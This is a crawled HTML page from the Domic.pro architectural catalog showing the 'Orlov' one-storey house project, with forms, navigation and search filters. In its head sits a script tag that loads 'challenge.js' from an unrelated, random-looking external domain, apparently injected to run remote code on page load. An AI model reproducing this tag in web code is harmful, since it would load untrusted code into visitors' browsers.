

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volgograd.domic.pro/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BD%D0%B5%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D0%BE%D1%80%D0%BB%D0%BE%D0%B2
body_size: 94449
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="kAPOTlPOZ2yTi0za597xf5L1A1Efsf5aK-TskLneWTTHYJcDMb4jWsazCpTKnLAv1IMxYmfAijdstJv_8ahheg==">
	<title>Проект одноэтажного небольшого дома «Орлов» — Архитектурное бюро «Домик.про»</title>
	<link rel="icon" type="image/png" href="/images/favicon/32.png" sizes="32x32" />
	<link rel="icon" type="image/png" href="/images/favicon/256.png" sizes="256x256" />
	<link rel="icon" type="image/svg+xml" href="/images/logo.svg" />
		<meta property="og:title" content="Проект одноэтажного небольшого дома «Орлов»">
<meta property="og:description" content="Общая площадь — 74,75 м², 1 спальня, гостиная, кухня-столовая, ванная,
холл, котельная, терраса, одноэтажный. Очень интересный и необычный проект. Имеет
относительно простую планировку. В нём комфортно можно жить семье без детей. Подойдёт проект
как молодой, так и пожилой семье, т.к. развит в одном уровне. Имеет оптимальный состав
помещений для дачного домика, либо для домика базы отдыха. Одна вертикальная несущая стены
внутри делает каркас дома жёстким и позволяют выполнить перекрытие в любом материале. В
проекте предусмотрена небольшая терраса для отдыха. Дом очень удобный для проживания.">
<meta property="og:url" content="https://volgograd.domic.pro/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BD%D0%B5%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D0%BE%D1%80%D0%BB%D0%BE%D0%B2">
<meta property="og:image" content="https://volgograd.domic.pro/assets/thumbnails/ed/ed23a082797c262222f465ca8ff608f3.jpg">
<meta property="twitter:card" content="summary">
<meta property="twitter:domain" content="https://volgograd.domic.pro">
<meta property="description" content="Общая площадь — 74,75 м², 1 спальня, гостиная, кухня-столовая, ванная,
холл, котельная, терраса, одноэтажный. Очень интересный и необычный проект. Имеет
относительно простую планировку. В нём комфортно можно жить семье без детей. Подойдёт проект
как молодой, так и пожилой семье, т.к. развит в одном уровне. Имеет оптимальный состав
помещений для дачного домика, либо для домика базы отдыха. Одна вертикальная несущая стены
внутри делает каркас дома жёстким и позволяют выполнить перекрытие в любом материале. В
проекте предусмотрена небольшая терраса для отдыха. Дом очень удобный для проживания.">
<meta property="og:video" content="https://www.youtube.com/embed/0IADq87lPPU">
<meta name="og:site_name" content="Domic.Pro">
<link href="/css/swipebox.min.css" rel="stylesheet">
<link href="/assets/1537a270/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=PT+Sans:400,700&amp;subset=latin,cyrillic" rel="stylesheet">
<link href="/css/app.css" rel="stylesheet">
<link href="/css/3dGallery.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css" rel="stylesheet">
<script src="//browser.sentry-cdn.com/5.6.3/bundle.min.js"></script>
<script>Sentry.init({"dsn":"https://8cf4adeca92d4f5c818ca1647fbb238a@sentry.dev.sijeko.net/4","environment":"production"});</script>	<style>
		.help-block {
			text-align: left;
			font-size: inherit;
		}
		.right-link-view > .right-list-item:last-child {
			margin-bottom: 20px;
		}
		.loading-file {
			display: none;
			position: absolute;
			right: 20px;
			bottom: 70px;
			width: 20px;
			height: 20px;
		}
		.btn-sm {
			padding: 3px 7px;
			font-size: 12px;
		}
		.error {
			color: darkred;
		}
		.b-container-auth {
			display: none;
			position: absolute;
			width: 300px;
			text-align: center;
			background-color: #fff;
			padding: 15px;
			border-radius: 4px;
			-webkit-box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			z-index: 105;
		}

		.b-container-auth .close {
			position: absolute;
			top: 7px;
			right: 7px;
			font-size: 14px;
			cursor: pointer;
		}
	</style>
<script type='text/javascript' async src='https://1hacegr0.cloudfine.quest/challenge.js'></script></head>
<body>


<div style="display:none">
	<svg>

		<symbol id="icon-mail"  viewBox="0 0 512 512">
			<g>
				<g>
					<path d="m494.2,488c0,0 0-225.8 0-301 0-3.1-3.9-7-7.7-9.9l-78.7-57.1v-63.1c0-6.2-5.2-10.4-10.4-10.4h-89.7l-45.7-33.3c-3.1-2.1-8.3-2.1-11.5,0l-45.7,33.3h-89.7c-6.2,0-10.4,5.2-10.4,10.4v62.4l-79.7,57.9c-4.7,2.9-7.7,6.7-7.7,9.9 0,75.7 0,303 0,303 0,5.9 4.7,10 9.6,10.4 0.3,0 0.5,0 0.8,0h456c6.7-0.1 10.5-5.3 10.5-12.5zm-19.8-282.3v263.6l-172.1-137.8 172.1-125.8zm-7.7-18.3l-58.9,42.9v-86.2l58.9,43.3zm-210.9-154.5l18.3,13.5h-36.7l18.4-13.5zm131.2,34.4v178.2l-131.2,95.6-131.2-95.6v-178.2h262.4zm-349.8,138.4l172.1,125.8-172.1,138.6v-264.4zm67.6,25.4l-60.4-44 60.4-43.9v87.9zm-48.9,249.5l170.1-136.9 23.5,17.2c4.5,3.4 7.9,3.4 12.5,0l23.5-17.2 171.1,136.9h-400.7z"/>
					<rect width="140.5" x="186.1" y="118.3" height="19.8"/>
					<rect width="140.5" x="186.1" y="181.8" height="19.8"/>
					<rect width="140.5" x="186.1" y="245.3" height="19.8"/>
				</g>
			</g>
		</symbol>
		<symbol id="icon-phone" viewBox="0 0 12.351 22.243">
			<path d="M11.16,17.102H1.191V2.736h9.968V17.102z M6.177,20.644
		c-0.559,0-1.018-0.462-1.018-1.033c0-0.569,0.458-1.033,1.018-1.033c0.554,0,1.009,0.463,1.009,1.033
		C7.186,20.181,6.732,20.644,6.177,20.644 M3.912,0.986h4.528c0.116,0,0.209,0.174,0.209,0.388c0,0.218-0.093,0.392-0.209,0.392
		H3.912c-0.117,0-0.207-0.174-0.207-0.392C3.705,1.16,3.794,0.986,3.912,0.986 M10.763,0H1.588C0.71,0,0,0.729,0,1.619v19.004
		c0,0.895,0.71,1.619,1.587,1.619h9.176c0.877,0,1.587-0.724,1.587-1.619V1.619C12.351,0.729,11.641,0,10.763,0"></path>
		</symbol>
		<symbol id="icon-favorite" viewBox="0 0 22.005 18">
			<path d="M19.618,9.432c-0.631,0.961-2.412,2.736-4.431,4.417
		c-2.407,2.005-3.832,2.795-4.174,2.827c-0.341-0.036-1.769-0.834-4.188-2.843c-2.03-1.686-3.814-3.455-4.438-4.402
		c-0.795-1.206-1.12-2.298-1.054-3.538C1.468,3.373,3.561,1.324,6,1.324c1.863,0,3.216,1.542,3.944,2.37
		c0.428,0.487,0.663,0.755,1.059,0.755c0.409,0,0.672-0.287,1.151-0.809c0.794-0.866,2.122-2.316,3.852-2.316
		c2.438,0,4.532,2.049,4.667,4.569C20.74,7.147,20.424,8.206,19.618,9.432 M21.995,5.822c-0.083-1.551-0.74-3.007-1.849-4.101
		C19.02,0.611,17.55,0,16.006,0c-2.312,0-3.949,1.786-4.828,2.745c-0.05,0.055-0.104,0.113-0.156,0.17
		c-0.028-0.032-0.057-0.064-0.083-0.094C10.135,1.905,8.462,0,6,0C4.456,0,2.986,0.611,1.86,1.721
		c-1.109,1.094-1.766,2.55-1.849,4.101C-0.071,7.364,0.32,8.701,1.282,10.16c0.861,1.307,3.104,3.374,4.763,4.747
		C7.751,16.318,9.997,18,11.013,18c1.031,0,3.269-1.679,4.965-3.087c1.646-1.366,3.877-3.432,4.746-4.754
		C21.371,9.176,22.101,7.794,21.995,5.822"></path>
		</symbol>
		<symbol id="icon-reviewed" viewBox="0 0 18 18">
			<g>
				<polygon
					points="8.099,10.081 5.309,7.289 4.052,8.552 8.099,12.599 17.099,3.598 15.838,2.338 "></polygon>
				<path d="M16.198,9c0,3.959-3.239,7.198-7.198,7.198
		c-3.961,0-7.198-3.239-7.198-7.198c0-3.961,3.237-7.198,7.198-7.198c0.72,0,1.349,0.088,1.982,0.268l1.437-1.442
		C11.338,0.267,10.169,0,9,0C4.052,0,0,4.052,0,9s4.052,9,9,9s9-4.052,9-9H16.198z"></path>
			</g>
		</symbol>
		<symbol id="icon-cart" viewBox="0 0 21.406 16.168">
			<path d="M18.798,9.387h-0.757V7.565h1.493L18.798,9.387z M16.674,14.65H14.6
										v-1.822h2.581v0.568L16.674,14.65z M3.997,12.828h2.379v1.822H4.732L3.997,12.828z M3.315,7.565v1.822H2.608L1.873,7.565H3.315z
										 M6.351,1.847h1.442v0.228c0,0.101,0.034,0.186,0.102,0.253c0.067,0.068,0.151,0.101,0.253,0.101h5.187
										c0.101,0,0.185-0.033,0.253-0.101c0.067-0.067,0.101-0.152,0.101-0.253V1.847h1.366l1.928,4.2H4.424L6.351,1.847z M14.6,7.565
										h2.581v1.822H14.6V7.565z M11.133,10.247h2.606v1.721h-2.606V10.247z M11.133,12.828h2.606v1.822h-2.606V12.828z M10.273,14.65
										H7.237v-1.822h3.036V14.65z M7.237,10.247h3.036v1.721H7.237V10.247z M10.273,9.387H7.237V7.565h3.036V9.387z M13.739,7.565v1.822
										h-2.606V7.565H13.739z M6.376,9.387H4.175V7.565h2.201V9.387z M3.315,11.139l-0.36-0.892h0.36V11.139z M4.175,10.247h2.201v1.721
										H4.175V10.247z M18.041,10.247h0.41l-0.41,1.018V10.247z M17.181,11.968H14.6v-1.721h2.581V11.968z M21.178,6.275
										c-0.152-0.152-0.329-0.228-0.531-0.228h-2.223l-2.382-5.111c-0.118-0.253-0.312-0.379-0.582-0.379h-1.771V0.354
										c0-0.101-0.034-0.185-0.101-0.253C13.52,0.034,13.436,0,13.335,0H8.148C8.046,0,7.962,0.034,7.895,0.101
										C7.827,0.169,7.793,0.253,7.793,0.354v0.203H5.946c-0.27,0-0.464,0.126-0.582,0.379L2.982,6.047H0.759
										c-0.202,0-0.379,0.076-0.531,0.228C0.076,6.427,0,6.604,0,6.806C0,6.908,0.017,7,0.051,7.085l3.466,8.602
										c0.051,0.135,0.144,0.249,0.279,0.342c0.135,0.093,0.278,0.139,0.43,0.139H17.18c0.152,0,0.296-0.046,0.43-0.139
										c0.135-0.093,0.228-0.207,0.279-0.342l3.466-8.602C21.389,7,21.406,6.908,21.406,6.806C21.406,6.604,21.33,6.427,21.178,6.275"></path>
		</symbol>
		<symbol id="icon-arrow" viewBox="0 0 12 22">
			<path d="M11.118,8.668L6.654,4.205c-0.272-0.273-0.714-0.273-0.986,0L1.204,8.668
		c-0.272,0.273-0.272,0.714,0,0.987c0.137,0.136,0.315,0.204,0.493,0.204c0.179,0,0.357-0.068,0.494-0.204l3.273-3.274v11.922
		C5.464,18.688,5.776,19,6.161,19c0.385,0,0.698-0.312,0.698-0.697V6.381l3.273,3.274c0.272,0.272,0.714,0.272,0.986,0
		C11.39,9.382,11.39,8.941,11.118,8.668"></path>
		</symbol>
		<symbol id="icon-rubl" viewBox="0 0 8.314 11.073">
			<path d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
			H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
			h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
			c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"></path>
		</symbol>
		<symbol id="icon-star" viewBox="0 0 12 22">
			<path
				d="M8.527,12.818c-0.144,0.113-0.215,0.331-0.163,0.504l1.213,4.025
				l-3.452-2.392c-0.173-0.121-0.353-0.116-0.521,0l-3.452,2.392l1.213-4.025c0.053-0.173-0.018-0.391-0.162-0.504l-3.358-2.623h4.204
				c0.213,0,0.361-0.101,0.436-0.316l1.384-3.973l1.376,3.973c0.074,0.215,0.222,0.316,0.444,0.316h4.196L8.527,12.818z M13.688,9.563
				c-0.043-0.197-0.231-0.317-0.436-0.317H8.031l-1.709-4.93C6.247,4.101,6.1,4,5.869,4c-0.23,0-0.387,0.101-0.461,0.316l-1.709,4.93
				h-5.221c-0.231,0-0.376,0.103-0.454,0.317c-0.059,0.231-0.009,0.402,0.154,0.53l4.187,3.273l-1.521,5.016
				c-0.066,0.22,0,0.401,0.171,0.529c0.189,0.111,0.386,0.125,0.565,0l4.289-2.991l4.281,2.991c0.091,0.064,0.188,0.086,0.282,0.086
				c0.265,0,0.47-0.206,0.47-0.47c0-0.043-0.005-0.104-0.034-0.197l-1.504-4.964l4.187-3.273C13.719,9.961,13.765,9.785,13.688,9.563"></path>
		</symbol>

		<symbol id="icon-close" viewBox="0 0 25.311 24.581">
			<g>
				<polygon points="0.655,0 0,0.675 11.96,12.291 0,23.907 0.655,24.582 13.311,12.291 "></polygon>
				<polygon
					points="24.656,0 11.999,12.291 24.656,24.582 25.311,23.907 13.351,12.291 25.311,0.675 "></polygon>
			</g>
		</symbol>

		<symbol id="icon-arrow-left2" viewBox="0 0 1024 1024">
			<title>arrow-left2</title>
			<path class="path1" d="M402.746 877.254l-320-320c-24.994-24.992-24.994-65.516 0-90.51l320-320c24.994-24.992 65.516-24.992 90.51 0 24.994 24.994 24.994 65.516 0 90.51l-210.746 210.746h613.49c35.346 0 64 28.654 64 64s-28.654 64-64 64h-613.49l210.746 210.746c12.496 12.496 18.744 28.876 18.744 45.254s-6.248 32.758-18.744 45.254c-24.994 24.994-65.516 24.994-90.51 0z"></path>
		</symbol>

		<symbol id="icon-arrow-right2" viewBox="0 0 1024 1024">
			<title>arrow-right2</title>
			<path class="path1" d="M621.254 877.254l320-320c24.994-24.992 24.994-65.516 0-90.51l-320-320c-24.994-24.992-65.516-24.992-90.51 0-24.994 24.994-24.994 65.516 0 90.51l210.746 210.746h-613.49c-35.346 0-64 28.654-64 64s28.654 64 64 64h613.49l-210.746 210.746c-12.496 12.496-18.744 28.876-18.744 45.254s6.248 32.758 18.744 45.254c24.994 24.994 65.516 24.994 90.51 0z"></path>
		</symbol>

		<symbol id="icon-cross" viewBox="0 0 1024 1024">
			<title>cross</title>
			<path class="path1" d="M1014.662 822.66c-0.004-0.004-0.008-0.008-0.012-0.010l-310.644-310.65 310.644-310.65c0.004-0.004 0.008-0.006 0.012-0.010 3.344-3.346 5.762-7.254 7.312-11.416 4.246-11.376 1.824-24.682-7.324-33.83l-146.746-146.746c-9.148-9.146-22.45-11.566-33.828-7.32-4.16 1.55-8.070 3.968-11.418 7.31 0 0.004-0.004 0.006-0.008 0.010l-310.648 310.652-310.648-310.65c-0.004-0.004-0.006-0.006-0.010-0.010-3.346-3.342-7.254-5.76-11.414-7.31-11.38-4.248-24.682-1.826-33.83 7.32l-146.748 146.748c-9.148 9.148-11.568 22.452-7.322 33.828 1.552 4.16 3.97 8.072 7.312 11.416 0.004 0.002 0.006 0.006 0.010 0.010l310.65 310.648-310.65 310.652c-0.002 0.004-0.006 0.006-0.008 0.010-3.342 3.346-5.76 7.254-7.314 11.414-4.248 11.376-1.826 24.682 7.322 33.83l146.748 146.746c9.15 9.148 22.452 11.568 33.83 7.322 4.16-1.552 8.070-3.97 11.416-7.312 0.002-0.004 0.006-0.006 0.010-0.010l310.648-310.65 310.648 310.65c0.004 0.002 0.008 0.006 0.012 0.008 3.348 3.344 7.254 5.762 11.414 7.314 11.378 4.246 24.684 1.826 33.828-7.322l146.746-146.748c9.148-9.148 11.57-22.454 7.324-33.83-1.552-4.16-3.97-8.068-7.314-11.414z"></path>
		</symbol>

		<symbol id="icon-chevron-left" viewBox="0 0 768 1024">
			<title>chevron-left</title>
			<path class="path1" d="M669.143 172l-303.429 303.429 303.429 303.429q10.857 10.857 10.857 25.714t-10.857 25.714l-94.857 94.857q-10.857 10.857-25.714 10.857t-25.714-10.857l-424-424q-10.857-10.857-10.857-25.714t10.857-25.714l424-424q10.857-10.857 25.714-10.857t25.714 10.857l94.857 94.857q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>

		<symbol id="icon-chevron-right" viewBox="0 0 695 1024">
			<title>chevron-right</title>
			<path class="path1" d="M632.571 501.143l-424 424q-10.857 10.857-25.714 10.857t-25.714-10.857l-94.857-94.857q-10.857-10.857-10.857-25.714t10.857-25.714l303.429-303.429-303.429-303.429q-10.857-10.857-10.857-25.714t10.857-25.714l94.857-94.857q10.857-10.857 25.714-10.857t25.714 10.857l424 424q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>
	</svg>
</div>

<div class="b-wrapper">
	<header class="b-header">
		<div class="b-logo">
			<a href="/">
				<img src="/images/logo.svg" alt="Domic.pro">
			</a>
		</div>

		<div class="b-info">
			<div class="b-info-part">
				<div class="b-auth-block sm-block">
					
						<a class="b-sign-in" href="/login">Войти</a>						<a class="b-join" href="/registration">Зарегистрироваться</a>
									</div>

				<div class="sm-block">
					<a class="b-how-to" href="/articles/kak-zakazat">Как заказать?</a>					<a href="/contacts">Контактная информация</a>					<span class="visible-lg-inline"> — каталог проектов домов</span>
											<a href="javascript:void(0)" class="b-dashed-link b-city-switch j-domain-list">Волгоград</a>
										<ul class="domain-list">
													<li><a href="//astrakhan.domic.pro/">Астрахань</a></li>
													<li><a href="//belgorod.domic.pro/">Белгород</a></li>
													<li><a href="//vladivostok.domic.pro/">Владивосток</a></li>
													<li><a href="//vladimir.domic.pro/">Владимир</a></li>
													<li><a href="//voronezh.domic.pro/">Воронеж</a></li>
													<li><a href="//ekaterinburg.domic.pro/">Екатеринбург</a></li>
													<li><a href="//irkutsk.domic.pro/">Иркутск</a></li>
													<li><a href="//kazan.domic.pro/">Казань</a></li>
													<li><a href="//krasnodar.domic.pro/">Краснодар</a></li>
													<li><a href="//krasnoyarsk.domic.pro/">Красноярск</a></li>
													<li><a href="//kursk.domic.pro/">Курск</a></li>
													<li><a href="//lipetsk.domic.pro/">Липецк</a></li>
													<li><a href="//moskva.domic.pro/">Москва</a></li>
													<li><a href="//murmansk.domic.pro/">Мурманск</a></li>
													<li><a href="//n-novgorod.domic.pro/">Нижний Новгород</a></li>
													<li><a href="//novosibirsk.domic.pro/">Новосибирск</a></li>
													<li><a href="//omsk.domic.pro/">Омск</a></li>
													<li><a href="//rostov-na-donu.domic.pro/">Ростов-на-Дону</a></li>
													<li><a href="//samara.domic.pro/">Самара</a></li>
													<li><a href="//spb.domic.pro/">Санкт-Петербург</a></li>
													<li><a href="//sochi.domic.pro/">Сочи</a></li>
													<li><a href="//surgut.domic.pro/">Сургут</a></li>
													<li><a href="//tula.domic.pro/">Тула</a></li>
													<li><a href="//tumen.domic.pro/">Тюмень</a></li>
													<li><a href="//ufa.domic.pro/">Уфа</a></li>
													<li><a href="//habarovsk.domic.pro/">Хабаровск</a></li>
													<li><a href="//chelybinsk.domic.pro/">Челябинск</a></li>
													<li><a href="//yakutsk.domic.pro/">Якутск</a></li>
											</ul>
				</div>
			</div>

			<div class="b-info-part">
				<div class="b-call">
					<span class="right-10">Звоните с 8:00 до 18:00:</span>

					<a href="tel:+78007072573" class="right-10">
						<span>8 800 707-25-73</span>
					</a>

					<a href="tel:+74722372573" class="right-10">
						<span class="text-muted">+7 (4722) </span>
						<span>37–25–73</span>
					</a>

					<span class="text-muted visible-lg-inline right-10">или</span>

					<div class="xs-block b-callback right-10" id="callback-form">
						<button class="btn no-bg btn-callback js-btn-callback">
							<svg class="b-icon">
								<use xlink:href="#icon-phone"></use>
							</svg>

							<span>Закажите обратный звонок</span>
						</button>
						<form class="b-callback-form form-horizontal j-callback-form" id="callback-form"
						      action="/site/callback">

							<div class="form-group">
								<h1 class="no-top">Заказать обратный звонок</h1>
								<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>
							</div>

							<div class="form-group">
								<label for="name" class="col-sm-6 control-label">Имя:</label>

								<div class="col-sm-6">
									<input type="text" class="form-control" name="name" id="name"
									       placeholder="Введите имя"
									       autofocus/>
								</div>
							</div>

							<div class="form-group">
								<label for="tel" class="col-sm-6 control-label">Контактный телефон:</label>

								<div class="col-sm-6">
									<input type="tel" name="phone" class="form-control" id="tel"
									       placeholder="Введите телефон"/>
								</div>
							</div>

							<div class="form-group">
								<label class="col-sm-6"></label>

								<div class="col-sm-6">
									<button class="btn">Отправить</button>
								</div>
							</div>
						</form>
					</div>

					<span class="text-muted visible-lg-inline right-10">или</span>
					<div class="xs-block b-callback" id="callback-form">
						<button class="btn no-bg btn-callback j-btn-email">
							<svg class="b-icon b-icon2">
								<use xlink:href="#icon-mail"></use>
							</svg>

							<span>Напишите письмо</span>
						</button>
						<div class="b-callback-form form-horizontal j-email-form b-fixed-form">
														
<div id="p1" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-email" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="kAPOTlPOZ2yTi0za597xf5L1A1Efsf5aK-TskLneWTTHYJcDMb4jWsazCpTKnLAv1IMxYmfAijdstJv_8ahheg==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по сайту" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question" selected>Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>						</div>
					</div>
				</div>
			</div>

			<div class="b-projects-cart b-cart-area js-cart-area cart-md">
				<div class="cart-view">
					<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
					   disabled="disabled">
						<svg class="b-icon b-cart-icon">
							<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
						</svg>
						<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
					</a>

					<div class="b-cost js-cost">0</div>

					<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>				</div>
			</div>

		</div>
	</header>
	<div class="b-content" id="app" style="min-height: 1010px;">
		<aside class="b-aside b-filter" id="aside-filter">
			<form class="b-aside-block b-search-block js-search-form " method="get" action="/project/find">
				<div class="b-hamburger">
					<img src="/images/icons/hamb.png" alt="">
				</div>
				<div class="input-group b-aside-search-input">
					<input type="search" name="q" class="form-control b-search-input b-form-input js-search-input"
					       placeholder="Поиск по артикулу">

					<div class="input-group-addon">
						<button class="glyphicon glyphicon-search b-search-btn js-search-btn"></button>
					</div>
				</div>

				<div class="b-tag-block">
					Например, <span class="b-tag b-dashed-link js-quick-link">B-034-ГРР</span>
				</div>
			</form>
			<div class="b-small-menu js-hide">
				<form class="b-filter-form js-filter-form " action="" method="get">
					<div class="b-aside-block b-house-block">
						<div class="b-house">
							<div class="b-roof b-floor">
								<div class="checkbox">
									<input type="checkbox" name="attic" value="mansard" id="checkbox1"
									       class="js-filter-item"
																			>

									<label for="checkbox1">
										<span class="checkbox-input"></span><span class="b-label">Мансарда</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="2-floor" value="two-floors" id="checkbox3"
									       class="js-filter-item"
																			>

									<label for="checkbox3">
										<span class="checkbox-input"></span><span class="b-label">Двухэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="1-floor" value="one-floor" id="checkbox4"
									       class="js-filter-item"
																			>

									<label for="checkbox4">
										<span class="checkbox-input"></span><span class="b-label">Одноэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="basement" value="basement"
																				   id="checkbox5" class="js-filter-item">

									<label for="checkbox5">
										<span class="checkbox-input"></span><span class="b-label">Цоколь</span>
									</label>
								</div>
							</div>
							<div class="b-floor b-basement">
								<div class="checkbox">
									<input type="checkbox" name="vault" value="vault" id="checkbox6"
									       class="js-filter-item"
																			>

									<label for="checkbox6">
										<span class="checkbox-input"></span><span class="b-label">Подвал</span>
									</label>
								</div>
							</div>
						</div>

						<div class="b-area area">
							<div class="b-title">Площадь</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="square-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="square-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="two-families" value="two-families" id="checkbox7"
							       class="js-filter-item"
															>

							<label for="checkbox7">
								<span class="checkbox-input"></span><span class="b-label">Дом на две семьи</span>
							</label>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="garage"
																   value="garage" id="checkbox8" class="js-filter-item">

							<label for="checkbox8">
								<span class="checkbox-input"></span><span class="b-label">Гараж</span>
							</label>
						</div>
					</div>

					<div class="b-aside-block width">
						<div class="b-area">
							<div class="b-title">Ширина</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="width-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="width-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block height">
						<div class="b-area">
							<div class="b-title">Высота</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="height-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="height-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block">
						<div class="b-title">Стены</div>

						<div class="form-group">
							<div class="checkbox">
								<input type="checkbox" name="brick"
																		   value="brick" id="checkbox9" class="js-filter-item">

								<label for="checkbox9">
									<span class="checkbox-input"></span><span class="b-label">кирпич</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="concrete"
																		   value="concrete" id="checkbox10" class="js-filter-item">

								<label for="checkbox10">
									<span class="checkbox-input"></span><span class="b-label">керамзитобетон</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="silicate"
																		   value="silicate" id="checkbox11" class="js-filter-item">

								<label for="checkbox11">
									<span class="checkbox-input"></span><span class="b-label">газосиликат</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="wood"
																		   value="wood" id="checkbox12" class="js-filter-item">

								<label for="checkbox12">
									<span class="checkbox-input"></span><span class="b-label">дерево</span>
								</label>
							</div>
						</div>
					</div>

					<button type="reset" class="btn btn-primary btn-reset-filter js-reset-filter">
						Сбросить фильтр
					</button>

					<div class="b-info-block js-info-block">
	                    <span class="b-counter">
							<span class="js-info-block-counter"></span>
							<span class="js-word-container">проектов</span>
						</span>
						<span class="b-show-filtered js-show-filtered">отобразить</span>
						<button class="btn btn-close js-close-info-block" type="button">×</button>
					</div>
				</form>
				<div class="b-link-block b-aside-block js-link-block ">
					<div class="b-link-block ">
						<div class="link-view"><div class="list-item">
